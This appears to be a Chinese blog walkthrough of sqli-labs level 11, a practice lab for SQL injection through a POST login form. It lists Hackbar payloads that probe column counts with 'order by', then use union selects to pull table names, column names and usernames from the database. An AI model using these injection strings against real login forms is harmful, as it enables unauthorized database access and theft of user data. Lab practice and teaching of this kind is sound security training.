本文主要是介绍Sqlilabs-11,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



从第 11 关开始我们进入了 POST 环节,什么是 POST ,POST 就是数据从客户端提交到服务端,例如在这个关卡中,我们就是将用户名和密码以表单的形式提交给服务器,然后服务器再进行验证。





如图,在 Hackbar 我们需要构造 uname passwd submit 三样东西,其实这跟我们做的第一关没什么差别,只是换了个地方构造 payload 而已,或者你可以不用 hackbar ,直接在输入框里输入构造 payload 也是可以的。

这里就以 hackbar 为例构造 payload:



uname=admin' order by 3#&passwd=1&submit=submit

uname=admin' order by 2#&passwd=1&submit=submit

uname=-admin' union select 1,2#&passwd=1&submit=submit



uname=-admin' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#&passwd=1&submit=submit

uname=-admin' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name = 'users'#&passwd=1&submit=submit

uname=-admin' union select 1,group_concat(username) from users#&passwd=1&submit=submit

uname=-admin' union select 1,group_concat(username) from users#&passwd=1&submit=submit

😄

这篇关于Sqlilabs-11的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!